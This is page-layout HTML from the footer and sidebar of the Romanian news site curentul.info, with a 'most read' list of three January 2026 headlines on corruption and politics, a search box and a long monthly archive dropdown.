                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.curentul.info/"><img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo" title=""/></a></div><div class="footer-text-wrap">Email: <a href="/cdn-cgi/l/email-protection#fb889e98899e8f9a89929a8fbb988e899e958f8e97d592959d94"><span class="__cf_email__" data-cfemail="3e4d5b5d4c5b4a5f4c575f4a7e5d4b4c5b504a4b521057505851">[email&#160;protected]</span></a><div class="footer-email-wrap">Contactați-ne: <a href="/cdn-cgi/l/email-protection#d5a6b0b6a7b0a1b4a7bcb4a195b6a0a7b0bba1a0b9fbbcbbb3ba"><span class="__cf_email__" data-cfemail="186b7d7b6a7d6c796a71796c587b6d6a7d766c6d743671767e77">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/curentulro" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.curentul.info/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span></div></div><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_7 td_block_widget td_uid_19_697029e42cc54_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_19_697029e42cc54" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_19_697029e42cc54 = new tdBlock();
block_td_uid_19_697029e42cc54.id = "td_uid_19_697029e42cc54";
block_td_uid_19_697029e42cc54.atts = '{"limit":"3","sort":"popular7","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"CELE MAI CITITE DIN ULTIMELE 7 ZILE","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_19_697029e42cc54_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_19_697029e42cc54_rand","tdc_css_class_style":"td_uid_19_697029e42cc54_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_19_697029e42cc54.td_column_number = "1";
block_td_uid_19_697029e42cc54.block_type = "td_block_7";
block_td_uid_19_697029e42cc54.post_count = "3";
block_td_uid_19_697029e42cc54.found_posts = "14";
block_td_uid_19_697029e42cc54.header_color = "#";
block_td_uid_19_697029e42cc54.ajax_pagination_infinite_stop = "";
block_td_uid_19_697029e42cc54.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_19_697029e42cc54);
</script><h4 class="block-title"><span class="td-pulldown-size">CELE MAI CITITE DIN ULTIMELE 7 ZILE</span></h4><div id=td_uid_19_697029e42cc54 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/mihai-eminescu-nimic-nu-e-mai-periculos-pentru-constiinta-unui-popor-decat-privelistea-coruptiei-si-a-nulitatii-recompensate/" rel="bookmark" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="ziaristul Mihai Eminescu" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/mihai-eminescu-nimic-nu-e-mai-periculos-pentru-constiinta-unui-popor-decat-privelistea-coruptiei-si-a-nulitatii-recompensate/" rel="bookmark" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate">Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T21:29:38+00:00" >21:29, 14 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cat-mai-e-spaga-la-manager-pentru-angajarea-pe-diverse-posturi-din-spital/" rel="bookmark" title="Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-100x75.png" srcset="https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-100x75.png 100w, https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-80x60.png 80w, https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-180x135.png 180w, https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-238x178.png 238w" sizes="(max-width: 100px) 100vw, 100px" alt="afgan" title="Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cat-mai-e-spaga-la-manager-pentru-angajarea-pe-diverse-posturi-din-spital/" rel="bookmark" title="Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital">Cât mai e șpaga la manager pentru angajarea pe diverse posturi...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T12:24:59+00:00" >12:24, 14 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/politic/presa-platita-de-psd-din-subventii-a-ignorat-escapada-lui-ciolacu-si-docuz-din-vietnam-desi-mincinosul-garanta-public-ca-nu-e-nimic-intre-ei/" rel="bookmark" title="Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/politic/presa-platita-de-psd-din-subventii-a-ignorat-escapada-lui-ciolacu-si-docuz-din-vietnam-desi-mincinosul-garanta-public-ca-nu-e-nimic-intre-ei/" rel="bookmark" title="Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei">Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T11:21:45+00:00" >11:21, 18 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>CĂUTARE</span></h4><form method="get" class="td-search-form-widget" action="https://www.curentul.info/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" />
        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Căutați" />
        <!-- <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="ți" /> -->
    </div>
</form></aside><aside class="td_block_template_1 widget widget_archive"><h4 class="block-title"><span>ARHIVĂ</span></h4>		<label class="screen-reader-text" for="archives-dropdown-3">ARHIVĂ</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Selectează luna</option>
				<option value='https://www.curentul.info/2026/01/'> ianuarie 2026 &nbsp;(35)</option>
	<option value='https://www.curentul.info/2025/12/'> decembrie 2025 &nbsp;(66)</option>
	<option value='https://www.curentul.info/2025/11/'> noiembrie 2025 &nbsp;(54)</option>
	<option value='https://www.curentul.info/2025/10/'> octombrie 2025 &nbsp;(63)</option>
	<option value='https://www.curentul.info/2025/09/'> septembrie 2025 &nbsp;(59)</option>
	<option value='https://www.curentul.info/2025/08/'> august 2025 &nbsp;(64)</option>
	<option value='https://www.curentul.info/2025/07/'> iulie 2025 &nbsp;(60)</option>
	<option value='https://www.curentul.info/2025/06/'> iunie 2025 &nbsp;(73)</option>
	<option value='https://www.curentul.info/2025/05/'> mai 2025 &nbsp;(112)</option>
	<option value='https://www.curentul.info/2025/04/'> aprilie 2025 &nbsp;(80)</option>
	<option value='https://www.curentul.info/2025/03/'> martie 2025 &nbsp;(78)</option>
	<option value='https://www.curentul.info/2025/02/'> februarie 2025 &nbsp;(69)</option>
	<option value='https://www.curentul.info/2025/01/'> ianuarie 2025 &nbsp;(70)</option>
	<option value='https://www.curentul.info/2024/12/'> decembrie 2024 &nbsp;(82)</option>
	<option value='https://www.curentul.info/2024/11/'> noiembrie 2024 &nbsp;(95)</option>
	<option value='https://www.curentul.info/2024/10/'> octombrie 2024 &nbsp;(108)</option>
	<option value='https://www.curentul.info/2024/09/'> septembrie 2024 &nbsp;(85)</option>
	<option value='https://www.curentul.info/2024/08/'> august 2024 &nbsp;(71)</option>
	<option value='https://www.curentul.info/2024/07/'> iulie 2024 &nbsp;(84)</option>
	<option value='https://www.curentul.info/2024/06/'> iunie 2024 &nbsp;(71)</option>
	<option value='https://www.curentul.info/2024/05/'> mai 2024 &nbsp;(82)</option>
	<option value='https://www.curentul.info/2024/04/'> aprilie 2024 &nbsp;(89)</option>
	<option value='https://www.curentul.info/2024/03/'> martie 2024 &nbsp;(103)</option>
	<option value='https://www.curentul.info/2024/02/'> februarie 2024 &nbsp;(88)</option>
	<option value='https://www.curentul.info/2024/01/'> ianuarie 2024 &nbsp;(77)</option>
	<option value='https://www.curentul.info/2023/12/'> decembrie 2023 &nbsp;(85)</option>
	<option value='https://www.curentul.info/2023/11/'> noiembrie 2023 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2023/10/'> octombrie 2023 &nbsp;(108)</option>
	<option value='https://www.curentul.info/2023/09/'> septembrie 2023 &nbsp;(125)</option>
	<option value='https://www.curentul.info/2023/08/'> august 2023 &nbsp;(120)</option>
	<option value='https://www.curentul.info/2023/07/'> iulie 2023 &nbsp;(103)</option>
	<option value='https://www.curentul.info/2023/06/'> iunie 2023 &nbsp;(93)</option>
	<option value='https://www.curentul.info/2023/05/'> mai 2023 &nbsp;(146)</option>
	<option value='https://www.curentul.info/2023/04/'> aprilie 2023 &nbsp;(115)</option>
	<option value='https://www.curentul.info/2023/03/'> martie 2023 &nbsp;(120)</option>
	<option value='https://www.curentul.info/2023/02/'> februarie 2023 &nbsp;(110)</option>
	<option value='https://www.curentul.info/2023/01/'> ianuarie 2023 &nbsp;(105)</option>
	<option value='https://www.curentul.info/2022/12/'> decembrie 2022 &nbsp;(59)</option>
	<option value='https://www.curentul.info/2022/11/'> noiembrie 2022 &nbsp;(80)</option>
	<option value='https://www.curentul.info/2022/10/'> octombrie 2022 &nbsp;(69)</option>
	<option value='https://www.curentul.info/2022/09/'> septembrie 2022 &nbsp;(79)</option>
	<option value='https://www.curentul.info/2022/08/'> august 2022 &nbsp;(81)</option>
	<option value='https://www.curentul.info/2022/07/'> iulie 2022 &nbsp;(73)</option>
	<option value='https://www.curentul.info/2022/06/'> iunie 2022 &nbsp;(65)</option>
	<option value='https://www.curentul.info/2022/05/'> mai 2022 &nbsp;(93)</option>
	<option value='https://www.curentul.info/2022/04/'> aprilie 2022 &nbsp;(104)</option>
	<option value='https://www.curentul.info/2022/03/'> martie 2022 &nbsp;(116)</option>
	<option value='https://www.curentul.info/2022/02/'> februarie 2022 &nbsp;(102)</option>
	<option value='https://www.curentul.info/2022/01/'> ianuarie 2022 &nbsp;(111)</option>
	<option value='https://www.curentul.info/2021/12/'> decembrie 2021 &nbsp;(113)</option>
	<option value='https://www.curentul.info/2021/11/'> noiembrie 2021 &nbsp;(107)</option>
	<option value='https://www.curentul.info/2021/10/'> octombrie 2021 &nbsp;(127)</option>
	<option value='https://www.curentul.info/2021/09/'> septembrie 2021 &nbsp;(137)</option>
	<option value='https://www.curentul.info/2021/08/'> august 2021 &nbsp;(135)</option>
	<option value='https://www.curentul.info/2021/07/'> iulie 2021 &nbsp;(109)</option>
	<option value='https://www.curentul.info/2021/06/'> iunie 2021 &nbsp;(105)</option>
	<option value='https://www.curentul.info/2021/05/'> mai 2021 &nbsp;(128)</option>
	<option value='https://www.curentul.info/2021/04/'> aprilie 2021 &nbsp;(136)</option>
	<option value='https://www.curentul.info/2021/03/'> martie 2021 &nbsp;(163)</option>
	<option value='https://www.curentul.info/2021/02/'> februarie 2021 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2021/01/'> ianuarie 2021 &nbsp;(121)</option>
	<option value='https://www.curentul.info/2020/12/'> decembrie 2020 &nbsp;(171)</option>
	<option value='https://www.curentul.info/2020/11/'> noiembrie 2020 &nbsp;(156)</option>
	<option value='https://www.curentul.info/2020/10/'> octombrie 2020 &nbsp;(161)</option>
	<option value='https://www.curentul.info/2020/09/'> septembrie 2020 &nbsp;(173)</option>
	<option value='https://www.curentul.info/2020/08/'> august 2020 &nbsp;(194)</option>
	<option value='https://www.curentul.info/2020/07/'> iulie 2020 &nbsp;(221)</option>
	<option value='https://www.curentul.info/2020/06/'> iunie 2020 &nbsp;(201)</option>
	<option value='https://www.curentul.info/2020/05/'> mai 2020 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2020/04/'> aprilie 2020 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2020/03/'> martie 2020 &nbsp;(223)</option>
	<option value='https://www.curentul.info/2020/02/'> februarie 2020 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2020/01/'> ianuarie 2020 &nbsp;(155)</option>
	<option value='https://www.curentul.info/2019/12/'> decembrie 2019 &nbsp;(134)</option>
	<option value='https://www.curentul.info/2019/11/'> noiembrie 2019 &nbsp;(162)</option>
	<option value='https://www.curentul.info/2019/10/'> octombrie 2019 &nbsp;(165)</option>
	<option value='https://www.curentul.info/2019/09/'> septembrie 2019 &nbsp;(149)</option>
	<option value='https://www.curentul.info/2019/08/'> august 2019 &nbsp;(159)</option>
	<option value='https://www.curentul.info/2019/07/'> iulie 2019 &nbsp;(203)</option>
	<option value='https://www.curentul.info/2019/06/'> iunie 2019 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2019/05/'> mai 2019 &nbsp;(240)</option>
	<option value='https://www.curentul.info/2019/04/'> aprilie 2019 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2019/03/'> martie 2019 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2019/02/'> februarie 2019 &nbsp;(185)</option>
	<option value='https://www.curentul.info/2019/01/'> ianuarie 2019 &nbsp;(208)</option>
	<option value='https://www.curentul.info/2018/12/'> decembrie 2018 &nbsp;(187)</option>
	<option value='https://www.curentul.info/2018/11/'> noiembrie 2018 &nbsp;(232)</option>
	<option value='https://www.curentul.info/2018/10/'> octombrie 2018 &nbsp;(242)</option>
	<option value='https://www.curentul.info/2018/09/'> septembrie 2018 &nbsp;(173)</option>
	<option value='https://www.curentul.info/2018/08/'> august 2018 &nbsp;(183)</option>
	<option value='https://www.curentul.info/2018/07/'> iulie 2018 &nbsp;(253)</option>
	<option value='https://www.curentul.info/2018/06/'> iunie 2018 &nbsp;(222)</option>
	<option value='https://www.curentul.info/2018/05/'> mai 2018 &nbsp;(264)</option>
	<option value='https://www.curentul.info/2018/04/'> aprilie 2018 &nbsp;(196)</option>
	<option value='https://www.curentul.info/2018/03/'> martie 2018 &nbsp;(219)</option>
	<option value='https://www.curentul.info/2018/02/'> februarie 2018 &nbsp;(156)</option>
	<option value='https://www.curentul.info/2018/01/'> ianuarie 2018 &nbsp;(145)</option>
	<option value='https://www.curentul.info/2017/12/'> decembrie 2017 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2017/11/'> noiembrie 2017 &nbsp;(185)</option>
	<option value='https://www.curentul.info/2017/10/'> octombrie 2017 &nbsp;(193)</option>
	<option value='https://www.curentul.info/2017/09/'> septembrie 2017 &nbsp;(212)</option>
	<option value='https://www.curentul.info/2017/08/'> august 2017 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2017/07/'> iulie 2017 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2017/06/'> iunie 2017 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2017/05/'> mai 2017 &nbsp;(215)</option>
	<option value='https://www.curentul.info/2017/04/'> aprilie 2017 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2017/03/'> martie 2017 &nbsp;(209)</option>
	<option value='https://www.curentul.info/2017/02/'> februarie 2017 &nbsp;(188)</option>
	<option value='https://www.curentul.info/2017/01/'> ianuarie 2017 &nbsp;(220)</option>
	<option value='https://www.curentul.info/2016/12/'> decembrie 2016 &nbsp;(210)</option>
	<option value='https://www.curentul.info/2016/11/'> noiembrie 2016 &nbsp;(223)</option>
	<option value='https://www.curentul.info/2016/10/'> octombrie 2016 &nbsp;(231)</option>
	<option value='https://www.curentul.info/2016/09/'> septembrie 2016 &nbsp;(245)</option>
	<option value='https://www.curentul.info/2016/08/'> august 2016 &nbsp;(211)</option>
	<option value='https://www.curentul.info/2016/07/'> iulie 2016 &nbsp;(287)</option>
	<option value='https://www.curentul.info/2016/06/'> iunie 2016 &nbsp;(272)</option>
	<option value='https://www.curentul.info/2016/05/'> mai 2016 &nbsp;(305)</option>
	<option value='https://www.curentul.info/2016/04/'> aprilie 2016 &nbsp;(282)</option>
	<option value='https://www.curentul.info/2016/03/'> martie 2016 &nbsp;(310)</option>
	<option value='https://www.curentul.info/2016/02/'> februarie 2016 &nbsp;(272)</option>
	<option value='https://www.curentul.info/2016/01/'> ianuarie 2016 &nbsp;(275)</option>
	<option value='https://www.curentul.info/2015/12/'> decembrie 2015 &nbsp;(253)</option>
	<option value='https://www.curentul.info/2015/11/'> noiembrie 2015 &nbsp;(342)</option>
	<option value='https://www.curentul.info/2015/10/'> octombrie 2015 &nbsp;(315)</option>
	<option value='https://www.curentul.info/2015/09/'> septembrie 2015 &nbsp;(318)</option>
	<option value='https://www.curentul.info/2015/08/'> august 2015 &nbsp;(350)</option>
	<option value='https://www.curentul.info/2015/07/'> iulie 2015 &nbsp;(354)</option>
	<option value='https://www.curentul.info/2015/06/'> iunie 2015 &nbsp;(380)</option>
	<option value='https://www.curentul.info/2015/05/'> mai 2015 &nbsp;(480)</option>
	<option value='https://www.curentul.info/2015/04/'> aprilie 2015 &nbsp;(454)</option>
	<option value='https://www.curentul.info/2015/03/'> martie 2015 &nbsp;(483)</option>
	<option value='https://www.curentul.info/2015/02/'> februarie 2015 &nbsp;(486)</option>
	<option value='https://www.curentul.info/2015/01/'> ianuarie 2015 &nbsp;(549)</option>
	<option value='https://www.curentul.info/2014/12/'> decembrie 2014 &nbsp;(449)</option>
	<option value='https://www.curentul.info/2014/11/'> noiembrie 2014 &nbsp;(888)</option>
	<option value='https://www.curentul.info/2014/10/'> octombrie 2014 &nbsp;(1314)</option>
	<option value='https://www.curentul.info/2014/09/'> septembrie 2014 &nbsp;(1258)</option>
	<option value='https://www.curentul.info/2014/08/'> august 2014 &nbsp;(1223)</option>
	<option value='https://www.curentul.info/2014/07/'> iulie 2014 &nbsp;(1323)</option>
	<option value='https://www.curentul.info/2014/06/'> iunie 2014 &nbsp;(670)</option>
	<option value='https://www.curentul.info/2014/05/'> mai 2014 &nbsp;(1100)</option>
	<option value='https://www.curentul.info/2014/04/'> aprilie 2014 &nbsp;(1337)</option>
	<option value='https://www.curentul.info/2014/03/'> martie 2014 &nbsp;(1520)</option>
	<option value='https://www.curentul.info/2014/02/'> februarie 2014 &nbsp;(1353)</option>
	<option value='https://www.curentul.info/2014/01/'> ianuarie 2014 &nbsp;(1138)</option>
	<option value='https://www.curentul.info/2013/12/'> decembrie 2013 &nbsp;(901)</option>
	<option value='https://www.curentul.info/2013/11/'> noiembrie 2013 &nbsp;(1163)</option>
	<option value='https://www.curentul.info/2013/10/'> octombrie 2013 &nbsp;(1262)</option>
	<option value='https://www.curentul.info/2013/09/'> septembrie 2013 &nbsp;(1101)</option>
	<option value='https://www.curentul.info/2013/08/'> august 2013 &nbsp;(1051)</option>
	<option value='https://www.curentul.info/2013/07/'> iulie 2013 &nbsp;(1141)</option>
	<option value='https://www.curentul.info/2013/06/'> iunie 2013 &nbsp;(1048)</option>
	<option value='https://www.curentul.info/2013/05/'> mai 2013 &nbsp;(969)</option>
	<option value='https://www.curentul.info/2013/04/'> aprilie 2013 &nbsp;(1212)</option>
	<option value='https://www.curentul.info/2013/03/'> martie 2013 &nbsp;(1151)</option>
	<option value='https://www.curentul.info/2013/02/'> februarie 2013 &nbsp;(1098)</option>
	<option value='https://www.curentul.info/2013/01/'> ianuarie 2013 &nbsp;(1013)</option>
	<option value='https://www.curentul.info/2012/12/'> decembrie 2012 &nbsp;(1158)</option>
	<option value='https://www.curentul.info/2012/11/'> noiembrie 2012 &nbsp;(1165)</option>
	<option value='https://www.curentul.info/2012/10/'> octombrie 2012 &nbsp;(1191)</option>
	<option value='https://www.curentul.info/2012/09/'> septembrie 2012 &nbsp;(1048)</option>
	<option value='https://www.curentul.info/2012/08/'> august 2012 &nbsp;(1200)</option>
	<option value='https://www.curentul.info/2012/07/'> iulie 2012 &nbsp;(1105)</option>
	<option value='https://www.curentul.info/2012/06/'> iunie 2012 &nbsp;(1046)</option>
	<option value='https://www.curentul.info/2012/05/'> mai 2012 &nbsp;(1058)</option>
	<option value='https://www.curentul.info/2012/04/'> aprilie 2012 &nbsp;(958)</option>
	<option value='https://www.curentul.info/2012/03/'> martie 2012 &nbsp;(1292)</option>
	<option value='https://www.curentul.info/2012/02/'> februarie 2012 &nbsp;(1164)</option>
	<option value='https://www.curentul.info/2012/01/'> ianuarie 2012 &nbsp;(907)</option>
	<option value='https://www.curentul.info/2011/12/'> decembrie 2011 &nbsp;(845)</option>
	<option value='https://www.curentul.info/2011/11/'> noiembrie 2011 &nbsp;(1171)</option>
	<option value='https://www.curentul.info/2011/10/'> octombrie 2011 &nbsp;(1088)</option>
	<option value='https://www.curentul.info/2011/09/'> septembrie 2011 &nbsp;(1173)</option>
	<option value='https://www.curentul.info/2011/08/'> august 2011 &nbsp;(1189)</option>
	<option value='https://www.curentul.info/2011/07/'> iulie 2011 &nbsp;(1185)</option>
	<option value='https://www.curentul.info/2011/06/'> iunie 2011 &nbsp;(1268)</option>
	<option value='https://www.curentul.info/2011/05/'> mai 2011 &nbsp;(1283)</option>
	<option value='https://www.curentul.info/2011/04/'> aprilie 2011 &nbsp;(1074)</option>
	<option value='https://www.curentul.info/2011/03/'> martie 2011 &nbsp;(1282)</option>
	<option value='https://www.curentul.info/2011/02/'> februarie 2011 &nbsp;(1126)</option>
	<option value='https://www.curentul.info/2011/01/'> ianuarie 2011 &nbsp;(951)</option>
	<option value='https://www.curentul.info/2010/12/'> decembrie 2010 &nbsp;(1345)</option>
	<option value='https://www.curentul.info/2010/11/'> noiembrie 2010 &nbsp;(1304)</option>
	<option value='https://www.curentul.info/2010/10/'> octombrie 2010 &nbsp;(1222)</option>
	<option value='https://www.curentul.info/2010/09/'> septembrie 2010 &nbsp;(1274)</option>
	<option value='https://www.curentul.info/2010/08/'> august 2010 &nbsp;(1330)</option>
	<option value='https://www.curentul.info/2010/07/'> iulie 2010 &nbsp;(1337)</option>
	<option value='https://www.curentul.info/2010/06/'> iunie 2010 &nbsp;(1335)</option>
	<option value='https://www.curentul.info/2010/05/'> mai 2010 &nbsp;(1166)</option>
	<option value='https://www.curentul.info/2010/04/'> aprilie 2010 &nbsp;(1103)</option>
	<option value='https://www.curentul.info/2010/03/'> martie 2010 &nbsp;(1425)</option>
	<option value='https://www.curentul.info/2010/02/'> februarie 2010 &nbsp;(1155)</option>
	<option value='https://www.curentul.info/2010/01/'> ianuarie 2010 &nbsp;(875)</option>
	<option value='https://www.curentul.info/2009/12/'> decembrie 2009 &nbsp;(937)</option>
	<option value='https://www.curentul.info/2009/11/'> noiembrie 2009 &nbsp;(1202)</option>
	<option value='https://www.curentul.info/2009/10/'> octombrie 2009 &nbsp;(1393)</option>
	<option value='https://www.curentul.info/2009/09/'> septembrie 2009 &nbsp;(1403)</option>
	<option value='https://www.curentul.info/2009/08/'> august 2009 &nbsp;(1378)</option>
	<option value='https://www.curentul.info/2009/07/'> iulie 2009 &nbsp;(1652)</option>
	<option value='https://www.curentul.info/2009/06/'> iunie 2009 &nbsp;(1525)</option>
	<option value='https://www.curentul.info/2009/05/'> mai 2009 &nbsp;(1453)</option>
	<option value='https://www.curentul.info/2009/04/'> aprilie 2009 &nbsp;(1264)</option>
	<option value='https://www.curentul.info/2009/03/'> martie 2009 &nbsp;(1673)</option>
	<option value='https://www.curentul.info/2009/02/'> februarie 2009 &nbsp;(1558)</option>
	<option value='https://www.curentul.info/2009/01/'> ianuarie 2009 &nbsp;(1544)</option>
	<option value='https://www.curentul.info/2008/12/'> decembrie 2008 &nbsp;(809)</option>
	<option value='https://www.curentul.info/2008/11/'> noiembrie 2008 &nbsp;(1022)</option>
	<option value='https://www.curentul.info/2008/10/'> octombrie 2008 &nbsp;(1385)</option>
	<option value='https://www.curentul.info/2008/09/'> septembrie 2008 &nbsp;(1305)</option>
	<option value='https://www.curentul.info/2008/08/'> august 2008 &nbsp;(1244)</option>
	<option value='https://www.curentul.info/2008/07/'> iulie 2008 &nbsp;(1557)</option>
	<option value='https://www.curentul.info/2008/06/'> iunie 2008 &nbsp;(1328)</option>
	<option value='https://www.curentul.info/2008/05/'> mai 2008 &nbsp;(1150)</option>
	<option value='https://www.curentul.info/2008/04/'> aprilie 2008 &nbsp;(1249)</option>
	<option value='https://www.curentul.info/2008/03/'> martie 2008 &nbsp;(1443)</option>
	<option value='https://www.curentul.info/2008/02/'> februarie 2008 &nbsp;(1439)</option>
	<option value='https://www.curentul.info/2008/01/'> ianuarie 2008 &nbsp;(1330)</option>
	<option value='https://www.curentul.info/2007/12/'> decembrie 2007 &nbsp;(1059)</option>
	<option value='https://www.curentul.info/2007/11/'> noiembrie 2007 &nbsp;(1410)</option>
	<option value='https://www.curentul.info/2007/10/'> octombrie 2007 &nbsp;(1651)</option>
	<option value='https://www.curentul.info/2007/09/'> septembrie 2007 &nbsp;(1431)</option>
	<option value='https://www.curentul.info/2007/08/'> august 2007 &nbsp;(1583)</option>
	<option value='https://www.curentul.info/2007/07/'> iulie 2007 &nbsp;(1687)</option>
	<option value='https://www.curentul.info/2007/06/'> iunie 2007 &nbsp;(1589)</option>
	<option value='https://www.curentul.info/2007/05/'> mai 2007 &nbsp;(1953)</option>
	<option value='https://www.curentul.info/2007/04/'> aprilie 2007 &nbsp;(1371)</option>
	<option value='https://www.curentul.info/2007/03/'> martie 2007 &nbsp;(1565)</option>
	<option value='https://www.curentul.info/2007/02/'> februarie 2007 &nbsp;(1485)</option>
	<option value='https://www.curentul.info/2007/01/'> ianuarie 2007 &nbsp;(1706)</option>
	<option value='https://www.curentul.info/2006/12/'> decembrie 2006 &nbsp;(1283)</option>
	<option value='https://www.curentul.info/2006/11/'> noiembrie 2006 &nbsp;(1740)</option>
	<option value='https://www.curentul.info/2006/10/'> octombrie 2006 &nbsp;(1678)</option>
	<option value='https://www.curentul.info/2006/09/'> septembrie 2006 &nbsp;(1653)</option>
	<option value='https://www.curentul.info/2006/08/'> august 2006 &nbsp;(1785)</option>
	<option value='https://www.curentul.info/2006/07/'> iulie 2006 &nbsp;(1717)</option>
	<option value='https://www.curentul.info/2006/06/'> iunie 2006 &nbsp;(1674)</option>
	<option value='https://www.curentul.info/2006/05/'> mai 2006 &nbsp;(1800)</option>
